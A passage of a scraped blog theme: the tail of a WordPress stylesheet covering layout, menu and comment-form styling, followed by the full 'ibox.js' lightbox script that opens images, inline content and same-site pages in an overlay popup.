width: 49%;
text-align: right;
}

.divider1
{
position: relative;
background: #fff url('images/border2.gif') repeat-x;
height: 14px;
margin: 2.0em 0em 1.5em 0em;
clear: both;
}

.divider2
{
position: relative;
height: 1px;
border-bottom: solid 1px #eaeaea;
margin: 2.0em 0em 2.0em 0em;
}

.divider3
{
width: 50%;
position: relative;
height: 1px;
border-bottom: solid 2px #eaeaea;
margin: 2.0em auto 2.0em auto;
}

.post .details
{
position: relative;
top: -1.5em;
font-size: 0.8em;
color: #787878;
width: 70%;
min-width: 450px;
}

.post ul.controls
{
clear: both;
}

.post ul.controls li
{
display: inline;
font-size: 0.8em;
}

.post ul.controls li a
{
background-repeat: no-repeat;
background-position: left;
padding: 0em 1.0em 0em 20px;
}

.post ul.controls li a.printerfriendly
{
background-image: url('images/icon-printerfriendly.gif');
}

.post ul.controls li.comments a
{
background-image: url('images/icon-comments.gif');
}

.post ul.controls li.readmore a
{
background-image: url('images/icon-more.gif');
}

.box
{
position: relative;
background: #FDFCF6 url('images/boxbg.gif') repeat-x;
left: -1.5em;
top: -1.5em;
padding: 1.5em;
border-bottom: solid 1px #E1D2BD;
margin-bottom: 1.0em;
}


blockquote
{
background: #FFFFCC url('images/boxbg.gif') repeat-x;

}
.contentarea ul
{
list-style: none;
}

.contentarea ul li
{
line-height: 2.0em;
}

#upbg
{
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 275px;
background: #fff url('images/bg2.jpg') repeat-x;
z-index: 1;
}

#outer
{
z-index: 2;
position: relative;
/*
The width value below controls the overall width of the design. By default it's set to 82%
(so it'll take up 82% of the browser window's width). You can set it to a different percentage
value (70%, 90%, etc.) or even a pixel value (760px, 800px, etc.) to enforce a fixed width.
*/
width: 93%;
min-width: 725px;
border: solid 7px #fff;
background-color: #fff;
margin: 0 auto;
}

#header
{
position: relative;
width: 100%;
height: 9.0em;
background: #2B2B2B url('images/topbg.gif') repeat-x;
margin-bottom: 2px;
}

#headercontent
{
position: absolute;
bottom: 0em;
padding: 0em 2.0em 1.3em 2.0em;
}

#headercontent h1
{
font-weight: normal;
color: #fff;
font-size: 2.5em;
}
#headercontent h1 a
{

color: #fff;
text-decoration:none;
}

#headercontent h1 a:visited
{

color: #fff;
text-decoration:none;
}

#headercontent h1 a:hover
{

color: #fff;
text-decoration:none;
}

#headercontent h1 sup
{
color: #777;
}

#headercontent h2
{
font-size: 1.0em;
font-weight: normal;
color: #aaa;
}

#search
{
position: absolute;
top: 5.5em;
right: 2.0em;
padding-right: 0.0em;
}

#search input.text
{
margin-right: 0.5em;
vertical-align: middle;
border-top: solid 1px #000000;
border-right: 0px;
border-bottom: solid 1px #777777;
border-left: 0px;
padding: 0.15em;
width: 10.0em;
}

#search input.submit
{
background: #939B00 url('images/buttonbg.gif');
border: solid 1px #5F6800;
font-weight: bold;
padding: 0.25em;
font-size: 0.8em;
color: #F2F3DE;
vertical-align: middle;
}

#headerpic
{
position: relative;
height: 109px;
background: #fff url('images/hdrpic.jpg') no-repeat top left;
margin-bottom: 2px;
}

#menu
{
position: relative;
background: #339900 url('images/menubgrad.gif') repeat-x top left;
height: 3.5em;
padding: 0em 1.0em 0em 1.0em;
margin-bottom: 2px;
}

#menufooter
{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: .5em;
background: #7F8400;
z-index:2;
}

#menu ul
{
position: absolute;
top: 1.1em;
}

#menu ul li
{
position: relative;
display: inline;
}

#menu ul li a
{
padding: 0.25em .25em 0.9em .25em;
color: #fff;
text-decoration: none;
}

#menu ul li a:hover
{
text-decoration: underline;
}

#menu ul li a.active
{
background: #7F8400 url('images/menuactive.gif') repeat-x top left;
}

#menubottom
{
background: #fff url('images/border1.gif') repeat-x;
height: 14px;
margin-bottom: 1.5em;
}

#content
{
padding: 0em 2.0em 0em 2.0em;
min-width: 685px;
}

#primarycontainer
{
float: left;
margin-right: -18.0em;
width: 100%;
}

#primarycontent
{
#float: left;
margin: 1.5em 22.0em 0em 0em;
}

#secondarycontent
{
margin-top: 1.5em;
float: right;
width: 18.0em;
}

#footer
{
position: relative;
height: 2.0em;
clear: both;
padding-top: 5.0em;
background: #fff url('images/border2.gif') repeat-x 0em 2.5em;
font-size: 0.8em;
}

#footer .left
{
position: absolute;
left: 2.0em;
bottom: 1.2em;
}

#footer .right
{
position: absolute;
right: 2.0em;
bottom: 1.2em;
}

.alt {margin: 0;padding: 10px;border: 1px solid #4B5384;}
.commentlist {padding: 0;text-align: left;}
.commentlist li {margin: 15px 3px 3px;padding: 0em 1em 0em;list-style: disc;}
.commentlist p {margin: 10px 5px 10px 0;}
#postcomment p {margin: 5px 0;}
.nocomments {text-align: center;margin: 0;padding: 0;}
.commentmetadata {margin: 0;display: block;}
.commentlist li {font: 1em Georgia, Times, serif;}
#postcomment input, #commentform textarea 
.commentlist li {font-weight: normal;}
.commentlist cite, .commentlist cite a {font-weight: bold;font-style: normal;font-size: 1.1em;}
.commentlist p {font-weight: normal;line-height: 1.5em;text-transform: none;}

#postcomment {
margin: 1em 0;
background: #ffffff;
width: 65%;
}

#postcomment textarea {
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 100%;
}
#postcomment textarea:hover {
background: #FFFFFF;
border: 1px solid #d6d3d3;
}
#postcomment textarea:focus {
background: #ffffff;
border: 1px solid #939793;
}

#postcomment #email, #postcomment #author, #postcomment #url {
font-size: 1.1em;
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 280px;
}
#postcomment #email:hover, #postcomment #author:hover, #postcomment #url:hover {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #d6d3d3;
width: 280px;
}
#postcomment #email:focus, #postcomment #author:focus, #postcomment #url:focus {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #939793;
width: 280px;
}
#postcomment input{
margin-bottom: 3px;
}
.entry ul li
{
list-style:square;
margin-left:25px;
min-width: 450px;
}
.entry
{
min-width: 450px;
}
.post ol li
{
margin-left:25px;
}

.entrytext
{
width: 70%;
min-width: 450px;
}

#sidebar
{
width: 175px;
float: right;
}
#sidebar ul
{
padding-right: 0px;
}
.archivedropdown
{
margin-top: 15px;
}
#ed_toolbar input:hover 
{
background: #050;
color: #fed;
border:1px solid #14181B; 
padding: 0px;
}

input.previewComment,  input.submitComment, #ed_toolbar input
{
color:#050;
font-family: 'trebuchet ms',helvetica,sans-serif;
font-size: 100%;
background-color: #fed;
border: 1px solid;
border-top-color: #696;
border-left-color: #696;
border-right-color: #363;
border-bottom-color: #363;
filter:progid:DXImageTransform.Microsoft.Gradient
  (GradientType=0,StartColorStr='#ffffffff',EndColorStr='#ffeeddaa');
}
#login {
padding-left: 15px;
width: 50%;
}
#login ul {margin:0;padding:0;}
#login ul li {display:inline;margin-left:10px;}

.plugintable ul.themedetail {
padding-left: 15px;
}
th.plugin35 {
background: #BFBFBF;
width: 35%;
}
th.plugin15 {
background: #BFBFBF;
width: 15%;
}
.alternate {
background: #E0E0E0;
}
.music_side, .list_side {
padding-top: 15px;
float: right;
width: 10em;
border: 1px solid #ccc;
padding: 5px;
}

.song_list, .list_list{
padding-top: 15px;
width: 75%
}
.stat_list {
width: 50%
}
.textalignleft_float {
display: block;
width: 39%;
text-align: left;
float: left;
}
.textalignright_float  {
display: block;
float: right;
width: 39%;
text-align: right;
}
.navigation, .navigation p {
display: block;
text-align: center;
}

.widefat {
margin-top: 05px;
right: 0;
width: 100%;
}

.widefat td, .widefat th {
padding: 5px 6px;
}

.widefat th {
text-align: left;
}

.ragetable td {
text-align: center;
padding:6px;
}

.ragetable th {
text-decoration: underline;
padding:6px;
}

.seventh {
vertical-align: middle;
height: 300px;
width: 240px
}

.note {
margin-left: 10%;
margin-bottom: 1em;
}

.more_p {
margin: 2em 3em;
}

.story_list {
margin: 1em;
padding-left: 2em;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.js
body_size: 11844
content:
/********************************************************
For more info & download: http://www.ibegin.com/blog/p_ibox.html
Created for iBegin.com - local search done right
MIT Licensed Style
*********************************************************/
var indicator_path = "http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/"
var indicator_img_path = indicator_path+"images/indicator.gif";
var indicator_img_html = "<img name=\"ibox_indicator\" src=\""+indicator_img_path+"\" alt=\"Loading...\" style=\"width:128px;height:128px;\" />"; // don't remove the name

var opacity_level = 8; // how transparent our overlay bg is
var ibAttr = "rel"; 	// our attribute identifier for our iBox elements

var imgPreloader = new Image(); // create an preloader object
function init_ibox() {
	var elem_wrapper = "ibox";
	
	createIbox(document.getElementsByTagName("body")[0]); //create our ibox

	//	elements here start the look up from the start non <a> tags
	//var docRoot = (document.all) ? document.all : document.getElementsByTagName("*");
	// Or make sure we only check <a> tags
	var docRoot = document.getElementsByTagName("a");

	var e;
	for (var i = 0; i < docRoot.length - 1; i++) {
			e = docRoot[i];
			if(e.getAttribute(ibAttr)) {
				var t = e.getAttribute(ibAttr);
				if ((t.indexOf("ibox") != -1)  ||  t.toLowerCase() == "ibox") { // check if this element is an iBox element
						e.onclick = function() { // rather assign an onclick event
							var t = this.getAttribute(ibAttr);
							var params = parseQuery(t.substr(5,999));
							var url = this.href;
							if(this.target != "") {url = this.target} 
	
							var title = this.title;

							if(showIbox(url,title,params)) {
								showBG();
								window.onscroll = maintPos;
								window.onresize = maintPos;
							}
							return false;
						};
				}
			}
  }
}

showBG = function() {
	var box_w = getElem('ibox_w');

	box_w.style.opacity = 0;
	box_w.style.filter = 'alpha(opacity=0)';
	setBGOpacity = setOpacity;
	for (var i=0;i<=opacity_level;i++) {setTimeout("setIboxOpacity('ibox_w',"+i+")",70*i);} // from quirksmode.org

	box_w.style.display = "";
	var pagesize = new getPageSize();
	var scrollPos = new getScrollPos();
	var ua = navigator.userAgent;
	
	if(ua.indexOf("MSIE ") != -1) {box_w.style.width = pagesize.width+'px';} 
	/*else {box_w.style.width = pagesize.width-20+'px';}*/ // scrollbars removed! Hurray!
	box_w.style.height = pagesize.height+scrollPos.scrollY+'px';
}

hideBG = function() {
	var box_w = getElem('ibox_w');
	box_w.style.display = "none";
}

var loadCancelled = false;
showIndicator = function() {
	var ibox_p = getElem('ibox_progress');
	ibox_p.style.display = "";
	posToCenter(ibox_p);
	ibox_p.onclick = function() {hideIbox();hideIndicator();loadCancelled = true;}
}


hideIndicator = function() {
	var ibox_p = getElem('ibox_progress');
	ibox_p.style.display = "none";
	ibox_p.onclick = null;
}

createIbox = function(elem) {
	// a trick on just creating an ibox wrapper then doing an innerHTML on our root ibox element
	var strHTML = "<div id=\"ibox_w\" style=\"display:none;\"></div>";
	strHTML +=	"<div id=\"ibox_progress\" style=\"display:none;\">";
	strHTML +=  indicator_img_html;
	strHTML +=  "</div>";
	strHTML +=	"<div id=\"ibox_wrapper\" style=\"display:none\">";
	strHTML +=	"<div id=\"ibox_content\"></div>";
	strHTML +=	"<div id=\"ibox_footer_wrapper\"><div id=\"ibox_close\" style=\"float:right;\">";
	strHTML +=	"<a id=\"ibox_close_a\" href=\"javascript:void(null);\" >Click here to close</a></div>";
	strHTML +=  "<div id=\"ibox_footer\">&nbsp;</div></div></div></div>";

	var docBody = document.getElementsByTagName("body")[0];
	var ibox = document.createElement("div");
	ibox.setAttribute("id","ibox");
	ibox.style.display = '';
	ibox.innerHTML = strHTML;
	elem.appendChild(ibox);
}

var ibox_w_height = 0;
showIbox = function(url,title,params) {
	
	var ibox = getElem('ibox_wrapper');
	var ibox_type = 0;
												
	// set title here
	var ibox_footer = getElem('ibox_footer');
	if(title != "") {ibox_footer.innerHTML = title;} else {ibox_footer.innerHTML = "&nbsp;";}
	
	// file checking code borrowed from thickbox
	var urlString = /\.jpg|\.jpeg|\.png|\.gif|\.html|\.htm|\.php|\.cfm|\.asp|\.aspx|\.jsp|\.jst|\.rb|\.rhtml|\.txt/g;
	
	var urlType = url.match(urlString);

	if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif'){
		ibox_type = 1;
	} else if(url.indexOf("#") != -1) {
		ibox_type = 2;
	} else if(urlType=='.htm'||urlType=='.html'||urlType=='.php'||
			 urlType=='.asp'||urlType=='.aspx'||urlType=='.jsp'||
			 urlType=='.jst'||urlType=='.rb'||urlType=='.txt'||urlType=='.rhtml'||
			 urlType=='.cfm') {
		ibox_type = 3;
	} else {
		// override our ibox type if forced param exist
		if(params['type']) {ibox_type = parseInt(params['type']);}
		else{hideIbox();return false;}
	}
	
	ibox_type = parseInt(ibox_type);

	switch(ibox_type) {
		case 1:
			showIndicator();
		
			imgPreloader = new Image();
			imgPreloader.onload = function(){

				imgPreloader = resizeImageToScreen(imgPreloader);
				hideIndicator();

				var strHTML = "<img name=\"ibox_img\" src=\""+url+"\" style=\"width:"+imgPreloader.width+"px;height:"+imgPreloader.height+"px;border:0;cursor:hand;margin:0;padding:0;position:absolute;\"/>";

				if(loadCancelled == false) {

					// set width and height
					ibox.style.height = imgPreloader.height+'px';
					ibox.style.width = imgPreloader.width+'px';
				
					ibox.style.display = "";
					ibox.style.visibility = "hidden";
					posToCenter(ibox); 	
					ibox.style.visibility = "visible";

					setIBoxContent(strHTML);
				}
			}
			loadCancelled = false;
			imgPreloader.src = url;
			break;
		case 2:
			var strHTML = "";

			if(params['height']) {ibox.style.height = params['height']+'px';} 
			else {ibox.style.height = '280px';}
			
			if(params['width']) {ibox.style.width = params['width']+'px';} 
			else {ibox.style.width = '450px';}

			ibox.style.display = "";
			ibox.style.visibility = "hidden";
			posToCenter(ibox); 	
			ibox.style.visibility = "visible";
			
			getElem('ibox_content').style.overflow = "auto";
			
			var elemSrcId = url.substr(url.indexOf("#") + 1,1000);
			var elemSrc = getElem(elemSrcId);
			
			if(elemSrc) {strHTML = elemSrc.innerHTML;}
		
			setIBoxContent(strHTML);
			break;
		case 3:
			showIndicator();
			http.open('get',url,true);

			http.onreadystatechange = function() {
				if(http.readyState == 4){
					hideIndicator();

					if(params['height']) {ibox.style.height = params['height']+'px';} 
					else {ibox.style.height = '280px';}

					if(params['width']) {ibox.style.width = params['width']+'px';} 
					else {ibox.style.width = '450px';}

					ibox.style.display = "";
					ibox.style.visibility = "hidden";
					posToCenter(ibox); 	
					ibox.style.visibility = "visible";
					getElem('ibox_content').style.overflow = "auto";

					var response = http.responseText;
					setIBoxContent(response);
				}
			}

			http.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");
			http.send(null);
			break;
		default:
	 }

	ibox.style.opacity = 0;
	ibox.style.filter = 'alpha(opacity=0)';	
	var ibox_op_level = 10;
	
	setIboxOpacity = setOpacity;
	for (var i=0;i<=ibox_op_level;i++) {setTimeout("setIboxOpacity('ibox_wrapper',"+i+")",30*i);}

	if(ibox_type == 2 || ibox_type == 3) {
		ibox.onclick = null;getElem("ibox_close_a").onclick = function() {hideIbox();}
	} else {ibox.onclick = hideIbox;getElem("ibox_close_a").onclick = null;}
	return true;
}

setOpacity = function (elemid,value)	{
		var e = getElem(elemid);
		e.style.opacity = value/10;
		e.style.filter = 'alpha(opacity=' + value*10 + ')';
}

resizeImageToScreen = function(objImg) {
	var pagesize = new getPageSize();
	var x = pagesize.width - 100;
	var y = pagesize.height - 100;

	if(objImg.width > x) { 
		objImg.height = objImg.height * (x/objImg.width); 
		objImg.width = x; 
		if(objImg.height > y) { 
			objImg.width = objImg.width * (y/objImg.height); 
			objImg.height = y; 
		}
	} 

	else if(objImg.height > y) { 
		objImg.width = objImg.width * (y/objImg.height); 
		objImg.height = y; 
		if(objImg.width > x) { 
			objImg.height = objImg.height * (x/objImg.width); 
			objImg.width = x;
		}
	}
	return objImg;
}

maintPos = function() {
	var ibox = getElem('ibox_wrapper');
	var box_w = getElem('ibox_w');
	var pagesize = new getPageSize();
	var scrollPos = new getScrollPos();
	var ua = navigator.userAgent;

	if(ua.indexOf("MSIE ") != -1) {box_w.style.width = pagesize.width+'px';} 
	/*else {box_w.style.width = pagesize.width-20+'px';}*/

	if(ua.indexOf("Opera/9") != -1) {box_w.style.height = document.body.scrollHeight+'px';}
	else {box_w.style.height = pagesize.height+scrollPos.scrollY+'px';}
	
	// alternative 1
	//box_w.style.height = document.body.scrollHeight+50+'px';	
	posToCenter(ibox);
}

hideIbox = function() {
	hideBG();
	var ibox = getElem('ibox_wrapper');
	ibox.style.display = "none";

	clearIboxContent();
	window.onscroll = null;
}

posToCenter = function(elem) {
	var scrollPos = new getScrollPos();
	var pageSize = new getPageSize();
	var emSize = new getElementSize(elem);
	var x = Math.round(pageSize.width/2) - (emSize.width /2) + scrollPos.scrollX;
	var y = Math.round(pageSize.height/2) - (emSize.height /2) + scrollPos.scrollY;	
	elem.style.left = x+'px';
	elem.style.top = y+'px';	
}

getScrollPos = function() {
	var docElem = document.documentElement;
	this.scrollX = self.pageXOffset || (docElem&&docElem.scrollLeft) || document.body.scrollLeft;
	this.scrollY = self.pageYOffset || (docElem&&docElem.scrollTop) || document.body.scrollTop;
}

getPageSize = function() {
	var docElem = document.documentElement
	this.width = self.innerWidth || (docElem&&docElem.clientWidth) || document.body.clientWidth;
	this.height = self.innerHeight || (docElem&&docElem.clientHeight) || document.body.clientHeight;
}

getElementSize = function(elem) {
	this.width = elem.offsetWidth ||  elem.style.pixelWidth;
	this.height = elem.offsetHeight || elem.style.pixelHeight;
}

setIBoxContent = function(str) {
	clearIboxContent();
	var e = getElem('ibox_content');
	e.style.overflow = "auto";
	e.innerHTML = str;
	
}
clearIboxContent = function() {
	var e = getElem('ibox_content');
	e.innerHTML = "";
}

getElem = function(elemId) {
	return document.getElementById(elemId);	
}

// parseQuery code borrowed from thickbox, Thanks Cody!
parseQuery = function(query) {
   var Params = new Object ();
   if (!query) return Params; 
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) continue;
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

/********************************************************
 Make this IE7 Compatible ;)
 http://ajaxian.com/archives/ajax-on-ie-7-check-native-first
*********************************************************/
createRequestObject = function() {
	var xmlhttp;
		/*@cc_on
	@if (@_jscript_version>= 5)
			try {xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
			} catch (e) {
					try {xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");}
					catch (E) {xmlhttp = false;}
			}
	@else
		xmlhttp = false;
	@end @*/
	if (!xmlhttp && typeof XMLHttpRequest != "undefined") {
			try {xmlhttp = new XMLHttpRequest();} catch (e) {xmlhttp = false;}
	}
	return xmlhttp;
}

var http = createRequestObject();

function addEvent(obj, evType, fn){ 
 if (obj.addEventListener){ 
   obj.addEventListener(evType, fn, false); 
   return true; 
 } else if (obj.attachEvent){ 
   var r = obj.attachEvent("on"+evType, fn); 
   return r; 
 } else { 
   return false; 
 } 
}
addEvent(window, 'load', init_ibox);
